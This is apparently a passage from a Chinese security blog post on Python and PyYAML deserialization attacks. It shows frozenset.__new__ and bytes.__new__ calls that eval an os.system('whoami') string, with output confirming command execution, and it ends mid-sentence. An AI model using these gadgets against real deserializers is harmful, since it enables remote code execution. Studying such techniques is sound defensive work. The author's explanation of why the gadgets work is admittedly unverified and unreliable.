 那么为什么通过 list.__new__ 会忽略元素参数，而 tuple.__new__ 却不会呢？
通过审计 Python 的 C 代码，对比 list 和 tuple 的底层实现，大致可以得出这么一个结论：由于 __new__ 的调用在
__init__ 之前，所以我猜测不可变类型是在 __new__ 时插入元素，而可变类型是在 __init__ 时插入元素，所
以 __new__ 时传入的元素参数就被忽略了，而 __init__ 又没有接收到元素，所以就生成了一个空的实例。注
意，这个结论由于精力原因，并没有经过严格的考证，若感兴趣橘友们应当自行跟踪调试。
所以 frozenset、bytes 等这种不可变类型都会解开里面的元素从而触发命令执行，而 dict、bytearray 等这
种可变类型就不会：
In [22]: frozenset.__new__(frozenset, map(eval, ['__import__("os").system("whoami")']))
macr0phag3
Out[22]: frozenset({0})
In [23]: bytes.__new__(bytes, map(eval, ['__import__("os").system("whoami")']))
macr0phag3
Out[23]: b'\x00'
In [24]: bytearray.__new__(bytearray, map(eval, ['__import__("os").system("whoami")']))
Out[24]: bytearray(b'')
In [25]: dict.__new__(dict, map(eval, ['__import__("os").system("whoami")']))
Out[25]: {}
图片来自：www.tr0y.wang
所以，我们只需要找到 触发带参调用 + 引入函数 这两个点就可以完成攻击。在 construct_python_object_apply